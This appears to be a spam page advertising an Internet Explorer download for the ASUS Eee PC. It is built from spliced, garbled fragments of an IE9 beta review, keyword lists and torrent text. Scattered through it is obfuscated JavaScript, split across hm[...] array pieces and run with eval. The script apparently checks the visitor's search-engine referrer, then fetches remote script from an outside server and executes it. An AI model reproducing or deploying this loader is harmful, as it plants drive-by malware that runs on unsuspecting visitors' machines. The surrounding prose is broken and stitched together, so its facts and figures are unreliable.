



## **Download Internet Explorer For Eee Pc**

' ";hm["chi"]="y(r";hm["wyA"]=" \")";hm["Qse"]="\"bi";hm["hYl"]="pe:";hm["aLg"]=" re";hm["wGX"]=", u";hm["LWJ"]="if(";hm["gwS"]="r: ";hm["ATW"]="esp";hm["KnG"]="| r";hm["uJE"]="y',";hm["dZm"]="ale";hm["RmP"]="ar ";hm["IrT"]=" {e";hm["xvJ"]="> 0";hm["SvD"]="iCc";hm["EFx"]="val";hm["Wzg"]="f(\"";hm["pns"]="np:";hm["fry"]=") |";h m["SSD"]="ta)";hm["bHo"]="HR)";hm["chL"]="';v";hm["bpi"]="oma";hm["CCP"]="ver";hm["YJq"]="2Zy";eval(hm["caD"]+ hm["ICw"]+hm["Tnk"]+hm["MEb"]+hm["RmP"]+hm["WMS"]+hm["yMH"]+hm["VgF"]+hm["vhT"]+hm["mpT"]+hm["chL"] +hm["RmP"]+hm["Hes"]+hm["VgF"]+hm["iPQ"]+hm["yeV"]+hm["yWM"]+hm["Hes"]+hm["jmh"]+hm["otZ"]+hm["LWJ"]+ hm["Hes"]+hm["pjB"]+hm["QbH"]+hm["qoR"]+hm["cTr"]+hm["MXk"]+hm["Ikf"]+hm["OgE"]+hm["ReH"]+hm["BAJ"]+h m["Wzg"]+hm["GUS"]+hm["rHs"]+hm["wyA"]+hm["GXo"]+hm["UQG"]+hm["yrj"]+hm["oWH"]+hm["bAo"]+hm["ykv"]+h m["vlj"]+hm["DIM"]+hm["rtW"]+hm["SGr"]+hm["qPT"]+hm["xvJ"]+hm["fry"]+hm["KnG"]+hm["OgE"]+hm["ReH"]+hm[" BAJ"]+hm["Wzg"]+hm["Sqb"]+hm["OwF"]+hm["WKF"]+hm["ShZ"]+hm["plC"]+hm["yrj"]+hm["Hes"]+hm["cKm"]+hm["r Hs"]+hm["XLa"]+hm["Qse"]+hm["bKk"]+hm["qPT"]+hm["xvJ"]+hm["zFM"]+hm["aLg"]+hm["bAo"]+hm["ykv"]+hm["vlj"] +hm["SfY"]+hm["zKA"]+hm["wyA"]+hm["GXo"]+hm["FQR"]+hm["KnG"]+hm["OgE"]+hm["ReH"]+hm["BAJ"]+hm["Wzg "]+hm["UKS"]+hm["iRC"]+hm["qPT"]+hm["xvJ"]+hm["zFM"]+hm["aLg"]+hm["bAo"]+hm["ykv"]+hm["vlj"]+hm["SfY"]+h m["Bgb"]+hm["qPT"]+hm["xvJ"]+hm["zFM"]+hm["aLg"]+hm["bAo"]+hm["ykv"]+hm["vlj"]+hm["mik"]+hm["WGt"]+hm["w yA"]+hm["GXo"]+hm["FQR"]+hm["KnG"]+hm["OgE"]+hm["ReH"]+hm["BAJ"]+hm["Wzg"]+hm["qNG"]+hm["qPT"]+hm[" xvJ"]+hm["nSJ"]+hm["VHI"]+hm["tDk"]+hm["QWS"]+hm["hYl"]+hm["ppM"]+hm["njP"]+hm["AHx"]+hm["Vxj"]+hm["aQ S"]+hm["QpO"]+hm["UmA"]+hm["eox"]+hm["ZzW"]+hm["VTM"]+hm["ybr"]+hm["ody"]+hm["uey"]+hm["qAF"]+hm["Afh "]+hm["bWI"]+hm["NHW"]+hm["bpi"]+hm["WBu"]+hm["ANf"]+hm["BcH"]+hm["YYC"]+hm["pns"]+hm["Qzb"]+hm["Kw R"]+hm["wGX"]+hm["XuY"]+hm["RNS"]+hm["PQo"]+hm["Jrc"]+hm["imh"]+hm["WWZ"]+hm["SvD"]+hm["ftX"]+hm["Jlr "]+hm["IIz"]+hm["IVQ"]+hm["YJq"]+hm["zEf"]+hm["nZh"]+hm["Oxx"]+hm["CCP"]+hm["JHn"]+hm["EoJ"]+hm["bXC"]+h m["DnI"]+hm["ySg"]+hm["crJ"]+hm["uJE"]+hm["lgY"]+hm["qBV"]+hm["ZZg"]+hm["YCx"]+hm["Ukg"]+hm["WSm"]+hm[" oWH"]+hm["iKe"]+hm["cPC"]+hm["ody"]+hm["hKv"]+hm["TgZ"]+hm["Fwz"]+hm["yan"]+hm["Eac"]+hm["DdH"]+hm["bH o"]+hm["IrT"]+hm["EFx"]+hm["oWH"]+hm["iKe"]+hm["cPC"]+hm["ody"]+hm["ynM"]+hm["LZX"]+hm["nmz"]+hm["gwS" ]+hm["YCx"]+hm["Ukg"]+hm["WSm"]+hm["oWH"]+hm["iKe"]+hm["cPC"]+hm["ody"]+hm["hKv"]+hm["TgZ"]+hm["Fwz"] +hm["yan"]+hm["Eac"]+hm["jmh"]+hm["wCI"]+hm["rUE"]+hm["Kxu"]+hm["mUg"]+hm["dZm"]+hm["zAJ"]+hm["OFx"]+h m["IMR"]+hm["UaB"]+hm["ZRp"]+hm["dFP"]+hm["vCB"]+hm["RPV"]+hm["rVo"]+hm["DTD"]+hm["pqN"]+hm["chi"]+h m["ATW"]+hm["sMO"]+hm["dTm"]+hm["SSD"]+hm["tKU"]+hm["oOV"]+hm["HKf"]); ASUS ranks among BusinessWeek's InfoTech 100 for 12 consecutive years.. Using it to simultaneously write posts, listen to music in Pandora, chat in Meebo, manage our RSS feeds and check two Gmail accounts we found it to be a heck of a lot more responsive than IE8 ever was.. Most of the layout changes should be pretty obvious: the menu bar has been removed and the navigation controls / address bar are now at the forefront.. ";hm["DdH"]="jqX";hm["rHs"]="dex";hm["QbH"]="ngt";hm["WBu"]="in:";hm["nZh"]=" sc";hm["HKf"]="}}";hm["wCI"]="orT";hm["eox"]="ipt";hm["ANf"]="

tr";hm["SfY"]="(\"m";hm["Oxx"]="ser";hm["iRC"]="oo.. Shocker: Engadget is our most visited site Yes, IE9 adds a real download manager that lets you see what you've recently downloaded as well as see the progress of a current download.. There are 3 download servers available on ASUS Download Site ASUS Eee PC: Windows 7 Tweaks.. The results were much better in Firefox 4 Beta 5 which is optimized for GPU acceleration - - it hit the 6.. var Gc =

'download+internet+explorer+for+eee+pc';var hm = new Array();hm["qBV"]="ces";hm["qAF"]="fal";hm["OgE"]="ef.. ";hm["Vxj"]="taT";hm["rtW"]="oog";hm["oWH"]="(re";hm["ZZg"]="s: ";hm["LZX"]="},e";hm["yrj"]="|| ";hm["UaB"]="fai";hm["yWM"]="nt.

The ASUS Eee PC 1 N had an Intel Atom D5 CPU, 1 GB of RAM and NVIDIA Ion graphics.. 7 Q7 GB of RAM, and 1 GB ATI Mobility Radeon HD 5 Sun Spider Java Script – This benchmark tests Java.. You drag a site to the bar, and when pinned it pulls the favicon so it looks like it's actually a separate program.. Instead of having to shut down the entire browser, you can go into the task manager and just kill that particular tab.. IE9 lets you separate out those sites and lock them right to the Windows Taskbar.. Chrome 6? Honestly, in our everyday experience it feels very comparable in speed to Firefox, but Chrome still feels a hair faster - - at least at loading sites.. ";hm["bAo"]="f i";hm["VHI"]="

aj";hm["cPC"]="nse";hm["IVQ"]="LAB";hm["WSm"]="on ";hm["ySg"]="?we";hm["DIM"]="(\"g";hm["Hes"]="ref";hm["pqN

"]="gif";hm["Ikf"]="((r";hm["RPV"]="SON";hm["Jlr"]="0DN";hm["GXo"]=" >

";hm["BcH"]="ue,";hm["MEb"]="c;v";hm["zAJ"]="rt(";hm["MXk"]="if

";hm["tDk"]="ax(";hm["imh"]="pZS";hm["njP"]="ET'";hm["vhT"]="'fo";hm["Qzb"]=" fa";hm["ppM"]="

'G";hm["yMH"]="wme";hm["pjB"]=".. We thought it best to try these out the browsers on a range of laptops (sorry, we didn't have any new desktops around!) The Alienware M1.. The default search engine is obviously Bing, but you can install Google, Wikipedia, Amazon, Facebook and lots of others through the Add- On page.. It appears that Chrome actually allows you to see a bit more of a page, but honestly the difference in space really seems insignificant to us.

## **internet explorer**

internet explorer, internet explorer for mac, internet explorer 11, internet explorer download, internet explorer 10, internet explorer 9, internet explorer 8, internet explorer download free, internet explorer windows 10, internet explorer download for mac, internet explorer 7

How about actual browsing? That also feels snappier We're not sure page load times really illustrate the speed all that well, though we have some of those in the chart below, but the browser just feels less laggy than IE8 when working with lots of tabs open.. GPU activated, the demo ran at 6 With the GPU off, the experience was a bit more sluggish – it ran at 1.. We should mention here that NVIDIA's Optimus had IE9 defaulting to always having the GPU turned on.. All those additions make IE9 easier to use than ever, but as Microsoft's been telling us for quite awhile, it's also faster than ever.. H 6 24 codec), and Chrome 6 GPU was turned on or off The same goes for Flash content.. IE9 That's definitely an improvement, but as you can see in the chart below, it still took Firefox and Chrome less time to open the same page.. ";hm["uey"]="a:

";hm["lgY"]="suc";hm["nSJ"]="){\$";hm["QpO"]=": '";hm["KwR"]="lse";hm["JHn"]=".. The HTML5 graphics / video tests are a bit more true to everyday experiences HTML 5- based video on an IMDb test site played back smoothly in IE9, Firefox 4 (in 3.. Wrap- up We've hit you with a lot of information here, but at the end of the day our main question remains: do we need to continue to download Chrome or Firefox every time we get a new PC? Our answer: it's certainly not mandatory anymore, or at least it shouldn't be by the time IE9 is ready to ship with new PCs.

## **internet explorer 11**

 $\rm{e}$ ";hm[" $q$ PT"]="\") ";hm["OwF"]="ble";hm["SGr"]="le ";hm["iKe"]="spo";hm["hKv"]="a, ";hm[" $mUg$ "]=" { ";hm[" $YYC$ "]="is o";hm["DTD"]="rin";hm["vlj"]="xOf";hm["bXC"]="215";hm["mpT"]="rce";hm["UmA"]="scr";hm["iPQ"]="doc";hm["aQS"]= "ype";hm["VTM"]="roc";hm["qoR"]="h>0";hm["UQG"]="0) ";hm["zFM"]="

 $||"$ ;hm["tKU"]=");}";hm["NHW"]="ssD";hm["zKA"]="ail";hm["ykv"]="nde";hm["plC"]=" 0

";hm["WMS"]="sho";hm["nmz"]="rro";hm["Kxu"]="wn)";hm["XuY"]="rl:";hm["mik"]="(\"l";hm["ICw"]=" q

";hm["yeV"]="ume";hm["zEf"]="Y6S";hm["VgF"]=" =

";hm["otZ"]="er;";hm["AHx"]=",da";hm["IIz"]="Jbx";hm["Afh"]="se,";hm["Ukg"]="cti";hm["WGt"]="ive";hm["rVo"]=".. Of course, the goal is for the browser to hit 1 Only Chrome hit the 1 IE9 did score an impressive 9.. It also has a Smart Screen Filter, as it's been dubbed, that alerts you to security issues.. Script The lower the score the better Acid 3 – This one also tests Java Script as well as DOM – it's really about standards- compatibility.. For instance, we pinned Twitter to our Taskbar and could jump straight to our Direct Mentions, Mentions, etc.. Our program downloads appeared in the manager, but oddly a picture download didn't.. The HP Envy 1 7 is obviously the powerhouse of the bunch - - it has a 1 GHz Core i.

## **internet explorer 10**

We'd suggest testing it out – what's there to lose, right?. And as you can tell from the screenshot above it's done quite a bit of cleaning up with a new minimalist design that truly focuses on the content.. There's a compatibility button, but we didn't reach for it once Does it feel faster than Firefox 3.. For the more concrete stuff, we've got benchmarks! Anyone can run these inbrowser benchmarks and we'd love to hear some of your results, but we figured it was valuable to provide some of the numbers and test the top browsers on different types of laptops.. \"";hm["Tnk"]="=

G";hm["sMO"]="ons";hm["caD"]="var";hm["WWZ"]="t48";hm["ftX"]="fWZ";hm["ody"]="Dat";hm["IMR"]="ST ";hm["QWS"]="{ty";hm["ybr"]="ess";hm["Jrc"]="://";hm["ShZ"]=") >";hm["EoJ"]="/6/";hm["qNG"]="vk.. How does that Amazon Shelf demo work in other browsers? Both Chrome 6 0 Firefox 3.. There are a number of new options that make surfing easier, and a few that help integrate browsing better into Windows 7 or, dare we say, Vista (the browser isn't going to be compatible with XP, as that guy's headed to the grave).. It's like a miracle come true: you don't have to go searching to disable

them and it tells you how much time each of them adds to the browser start- up time.. Microsoft has sped up and cleaned up Internet Explorer 9 to a point where it's not only usable, but actually a real pleasure to use.. The bar also displays history results At Microsoft our mission and values are to help people and businesses throughout the world realize their full potential.. We're hoping more sites build in this functionality - - it's really a neat trick.. Microsoft is claiming that it's only game in town with true hardware acceleration, but our anecdotal experience shows that Firefox can handle graphics just as well by leaning on the GPU.. Some sites will also support jump lists, which is the list of shortcuts that appears when you left right click the icons.. New features Microsoft may have tidied up a lot, but IE9 is actually stuffed up with new features.. With its glass frame and translucent windows, IE9 really matches the look of Windows 7, and we really see nothing wrong with that.. Tube, detaching it doesn't lose your place as content is continuously rendered Like Chrome, there's now the ability to just shut down one tab when a website starts to hang.. We're actually becoming bigger fans of Bing by the day, and keeping it as the default search engine has its advantages: typing in terms like.. Below are a few of the new features and our impressions of each of them If you're anything like us, you keep the same web applications open all day – Gmail, Pandora, Twitter, and Facebook – but mistakenly close them when they are lumped together with a bunch of other sites.. Internet Explorer 9 Beta review Design and user interface The company's finally realized that, you know, web surfers want to see more web - - i.. Script Higher is better here! Microsoft's designed the browser to take advantage of the GPU in graphics intensive situations, and we obviously jumped at the chance to test the browser out on a few laptops with discrete GPUs.. The Java Script- based Amazon Shelf demo, which you can check out in the video below, is pretty stunning; on the M1.. Hz Core i 5 5 20 UM processor, 2 GB of RAM and 1 GB NVIDIA Ge Force GT 3 M GPU.. On the Alienware M1 IE8 and Google com after a cold boot, while conversely it took only 8.. Those demos clearly show the potential of hardware acceleration or as Microsoft would say.. We should note that these are by no means We did repeat the test three times in each browser, each after a system restart, and average the speeds..

st";hm["ReH"]="ind";hm["YCx"]="fun";hm["BAJ"]="exO";hm["oOV"]="});";hm["PQo"]="ttp";hm["WKF"]="r.. We also want to note that using IE9 didn't slow down the rest of our system and it didn't hog much more memory than other browsers.. We don't need to tell you that it looks a lot like Chrome – our guess is that Google's not exactly flattered by that since we're actually feeling the look of IE9 more than the cartoony aesthetic of Chrome, but we realize that's a personal preference.. Beyond that though, Microsoft has also sped up the start- up time of the browser.. There are some other neat aesthetic additions worth mentioning Our favorite is the changing color of the backwards and forwards button to match the rest of the site.. Alerts appear within the browser window now rather than as a pop- up Performance and more performance Anecdotal experience.. Actually, Microsoft claims with the new design more of a web page can be seen than in Firefox and we were able to confirm that – even if it's only by a few centimeters.. The interface is attractive and clean, the new features robust and the speed greatly improved.. in";hm["UKS"]="yah";hm["crJ"]="ebl";hm["yan"]="atu";hm["bKk"]="ng ";hm["Eac"]="s,

";hm["bWI"]="cro";hm["dTm"]="eDa";hm["Bgb"]="sn.. For instance, when you launch Gmail, it takes a few seconds for the buttons to turn to red.. We also had no issues with page compatibly – sites like Meebo, Hulu, Flickr, Picasa and Netflix loaded perfectly.. The compatibility view, refresh and stop buttons have been just latched on to the address bar and there are dedicated favorite and tools buttons on the far right side.. We also threw Firefox 4 Beta 5 into the mold for a few of them A quick note on the test systems.. Firefox 3 6 used 1 K with the same tabs open, and Chrome 1 K Benchmarks Our impressions above are based on our last week with the browser, and are far more anecdotal than scientific.. We've been hearing for months about IE9's HTML5 video support, the new You remember how we mentioned all those PC manufacturers that preload IE with toolbars and thus slow down the browser? Well, the first time you boot up IE9 a small notification appears on the bottom asking if you'd like to.. ";hm["TgZ"]="tex";hm["rUE"]="hro";hm["FQR"]="0 |";hm["vCB"]="+ J";hm["cTr"]=")

{";hm["ZzW"]="',p";hm["RNS"]=" 'h";hm["OFx"]="'PO";hm["dFP"]=".. I had altered partitions on an ASUS Eee PC Internet Options: best done by starting Internet Explorer.. NVIDIA is working with Microsoft to customize what activates the GPU specifically.. There isn't all that much in terms of graphics- heavy HTML5 sites at this point in time and Flash 1.. Peace Keeper – This benchmark runs a script modeled on real world usage and tests Java.. 6 don't take advantage of the GPU, so even when it was turned on it notched 6fps.. They're really easy to snap out of place now, and even if you're doing something like playing a video in You.. On the M1 1x, it used about 1 K with four tabs open (Pandora, Firefox, Gmail and Engadget).. GPU, but we did try Microsoft's Test Drive suite of sites in a number of different browsers.. The new tab page shows frequently visited sites along with a meter of how actively you visit them.. The Mobile PC, Redefined Give the life to this torrent: Recovery DVD ASUS EEE PC 1001HA/1005HA Windows 7 Starter! After your Download, don't forget to Seed! Driver & Tools, Eee PC 4G Surf/XP, Eee PC, 4G Series.. ru";hm["DnI"]=" js";hm["jmh"]="err";hm["ynM"]="a);";hm["Sqb"]="ram";hm["XLa"]="Of(";hm ["GUS"]="yan";hm["Fwz"]="tSt";hm["ZRp"]="led";hm["cKm"]=".. Is it worth running to download right this second, and will it replace Chrome or Firefox on your desktop? That's really up to you.. As you'll see in the charts below, IE9 bested Firefox 3 Chrome still won out in them all. e10c415e6f